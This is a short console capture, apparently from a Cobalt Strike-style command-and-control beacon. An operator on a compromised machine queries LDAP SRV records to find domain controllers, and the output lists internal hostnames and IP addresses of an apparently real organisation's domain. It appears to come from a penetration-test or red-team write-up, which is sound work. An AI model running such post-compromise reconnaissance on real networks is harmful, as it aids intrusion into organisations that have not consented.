 beacon> shell nslookup -type=SRV _ldap._tcp
[*] Tasked beacon to run: nslookup -type=SRV _ldap._tcp
[+] host called home, sent: 60 bytes
[+] received output:
服务器:  win-4b3scrjf6uq.gzfarwon.com
Address:  192.168.1.230
_ldap._tcp.GZfarwon.com    SRV service location:
priority       = 0
weight         = 100
port           = 389
svr hostname   = win-4b3scrjf6uq.gzfarwon.com
_ldap._tcp.GZfarwon.com    SRV service location:
priority       = 0
weight         = 100
port           = 389
svr hostname   = oa-server.gzfarwon.com
win-4b3scrjf6uq.gzfarwon.com        internet address = 192.168.1.230
win-4b3scrjf6uq.gzfarwon.com        internet address = 192.168.139.1
win-4b3scrjf6uq.gzfarwon.com        internet address = 192.168.148.1
oa-server.gzfarwon.com     internet address = 192.168.1.239
[LIZEMIN-PC] GWTmz50/263560 (x64)
beacon>